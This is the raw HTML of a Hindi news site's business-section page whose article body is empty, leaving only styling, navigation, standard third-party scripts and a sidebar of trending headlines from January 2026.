

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emsindia.com/news/show/2593905/business
body_size: 42595
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>

<link rel="canonical" href="https://www.emsindia.com/news/show/2593905/business"><meta name="description" content=""><meta name="title" content=""><meta property="og:locale" content="hi_IN"><meta property="og:type" content="website"><meta property="og:site_name" content="Express Media Service"><meta property="article:section" content="व्यापार">
                  <meta property="article:published_time" content="01-Jan-1970"><meta property="og:title" content="" />
		<meta property="fb:app_id" content="518304280268485"/>
                <meta property="og:description" content="" />
                <meta property="og:url" content="https://www.emsindia.com/news/show/2593905/business" />
		<link rel="image_src" href="https://www.emsindia.com/public/images/default.jpg"/>
                <meta property="og:image" content="https://www.emsindia.com/public/images/default.jpg" /><meta property="og:image:alt" content="">
                <meta name="twitter:title" content="">
                <meta name="twitter:description" content="">
                <meta name="twitter:image" content="https://www.emsindia.com/public/images/default.jpg">
<!-- bootstrap styles-->
<link href="https://www.emsindia.com/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emsindia.com/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emsindia.com/public/css/custom-red.css?ver=1.6" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/alertify.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=63aaa5dc4c31970015656447&product=inline-share-buttons&source=platform" async="async"></script>

<style>
    #processModal p{
        text-align: center;
        color: #fff;
    }
    /* The Modal (background) */
.modal1 {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
} 
 /* caption1 of Modal Image (Image Text) - Same Width as the Image */
#caption1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
  text-align: center;
  color: #ccc;
  padding: 10px 0;
  height: 150px;
}

/* Add Animation - Zoom in the Modal */
.modal-content1, #caption1 {
  animation-name: zoom;
  animation-duration: 0.6s;
}

@keyframes zoom {
  from {transform:scale(0)}
  to {transform:scale(1)}
}

/* The close1 Button */
.close1 {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
  z-index: 99999;
}

.close1:hover,
.close1:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
  .modal-content1 {
    width: 100%;
  }

} 
    
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 25px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 58px!important;
        margin-right: 15px;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 99;
        position: relative;
        background: #05337e;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #05337e;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #3d566e!important;
        
    }
</style>
</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emsindia.com/news/About">About</a> |
                <a href="https://www.emsindia.com/news/advertise">Advertise with us</a> |
                <a href="https://www.emsindia.com/news/Press_release">Press Releases</a> |
                <a href="https://www.emsindia.com/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
                        <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emsindia.com/news">
                <img src="https://www.emsindia.com/public/images/logo.png" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style=" position: absolute; top: 36px; width: 100%;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    .mob-list{
        width: 100%;
        text-align: right;
        position: absolute;
        top: 18px;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 9;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 9!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="margin-bottom: 2px!important;">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" style="margin-left: 12.2rem;" >
                  <li>
                      <a  href="https://www.emsindia.com/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive im-top" style="top: -9px;width: 42px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  im-top" style="top: -6px;">EMSTV
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -8px; width: 39px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
                    <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
<!--                  <ul class="list-inline mob-list">

                      <li>
                          <a href="http://services.emsindia.com/">
                              <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="https://www.emstv.in/">
                              <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.jabalpurexpress.com">
                              <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.panchayat.net">
                              <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.touchems.in/public/home/SearchDirectory">
                              <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                          </a>
                      </li>
                  </ul>-->
              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emsindia.com/news">
                        <img src="https://www.emsindia.com/public/images/logo.jpg?ver=1.1" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  
                  <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                  <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                  <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                  <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                  <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                  <li><a href="http://services.emsindia.com/public/authentication/admin_login">लॉगिन</a></li>
                  <li><a href="https://www.emsindia.com/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emsindia.com/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>
  <style>
      #sync2 .carousel-caption{
          padding-bottom: 0!important;
          padding-top: 0!important;
          text-shadow: 0 1px 2px rgb(0 0 0 / 60%)!important;
          left: 2px!important;
          right: 0!important;
          bottom: -10px!important;
      }
  </style>
  <!-- data start -->
  
  <div class="container ">
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">व्यापार</div>
            </div>
            <div class="row">
                 
                
                  
                   <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style=" animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                        
                        <div class="col-sm-16"> <a href="#">
                          <div class="sec-info">
                            <h3>
                               </h3>
                            
                          </div>
                          </a>
                          
                           
                        </div>
                          <!--                <a onClick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=&amp;p[url]=https%3A%2F%2Fwww.emsindia.com%2Fnews%2Fshow%2F&amp;&p[images][0]=https%3A%2F%2Fservices.emsindia.com%2Fhttps%3A%2F%2Fwww.emsindia.com%2Fpublic%2Fimages%2Fdefault.jpg', 'sharer', 'toolbar=0,status=0,width=548,height=325');" target="_parent" href="javascript: void(0)">
                    Share our Facebook page!
                </a>-->
                        <div class="col-sm-16">
                         <div class="text-danger ">
                             <span class=" info-box"><i class="fa fa-calendar-check-o"></i> 01-Jan-1970</span>

                          
                        </div>
                            <figure class="figure">
                                                      </figure>

                          <br>
                        <!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                          <br/>
                          <p style="white-space: pre-line;line-height: 26px; font-size: 16px; text-align: justify;">
                                                                                  </p>

                        </div>
                       
                      </div>
                    </div>
                   
                    
              </div>
          
          </div>
          <!-- business end --> 

          
        </div>
      </div>
      
                  <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec float-right">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emsindia.com/news/show/3149625/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/QY3Sf4L_2JJTXAH_100112_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>कलकत्तान हाईकोर्ट ने मानी ईडी की बात, ममता की याचिका पर अब नहीं होगी सुनवाई</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3149598/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/v36DkstMLsICi8A_100116_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>ईरान–अमेरिका में जंग छिड़ने के संकेत? कतर में खाली किया जा रहा अमेरिकी एयरबेस </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3149084/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/rUdeqwCz021YwXg_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>पीएम मोदी ने केंद्रीय मंत्री मुरुगन के घर पहुंच की पूजा-अर्चना और बोले, पोंगल अब ग्लोबल त्योहार  </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3149080/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/WJmmxKExC0UFEaO_100104_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>प्रयागराज माघ मेला-संगम तट पर उमड़ा आस्था का सैलाब, संक्रांति पर डुबकी लगाने की दिखी होड़ </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3149070/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/xKAE3P0hEs1Pd08_100104_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>थाईलैंड में भीषण रेल हादसा: हाई-स्पीड प्रोजेक्ट की क्रेन ट्रेन पर गिरी, 22 यात्रियों की मौत</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
              
            </div>


          </div>
        </div>
      </div>
      <!-- left sec end --> 

      <div class="col-sm-16 ">
              <!-- carousel start -->
        <h4>खबरें और भी हैं</h4>
<!--        <div id="sync2" class="owl-carousel" style=" overflow-y: hidden;">
                        <div class="box item" style="width:246px;" >
                 <div class="carousel-caption">
                     <a href="" >
                
                         <h4 class="white" onclick="location.href="" style=" background: #00000052"> </h4>
                    </a>
                 </div>
                <a href="" target="_blank">
                 <img class="img-responsive" src=""
                      style="height: 164px;" alt=""/>
                </a>   
                </div>
           
                  </div>  -->



            <div class="row">
                            </div>




              </div>

    </div>
  </div>
  <!-- data end --> 
  
 ﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">

                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                            <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                            <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                            <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                            <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                            <li><a href="https://www.emsindia.com/news/jarahatke">ज़रा हटके</a></li>
                            
                            
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="https://www.emstv.in/">
                                    EMSTV
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2026 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>

<div id="processModal" class="modal1">

  <!-- The Close Button -->
<!--  <span class="close1">&times;</span>-->

  <!-- Modal Content (The Image) -->
  <div class="modal-content1 text-white"><p>processing please wait... &nbsp;&nbsp;&nbsp;<img src="https://www.emsindia.com/dist/img/ajax-loader.gif"></p></div>

  <!-- Modal Caption (Image Text) -->
  <div id="caption1"></div>
</div>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 

<!-- jQuery --> 
<script src="https://www.emsindia.com/public/js/jquery.min.js"></script> 
<!--jQuery easing--> 
<script src="https://www.emsindia.com/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emsindia.com/public/js/bootstrap.js?ver=1.0"></script> 
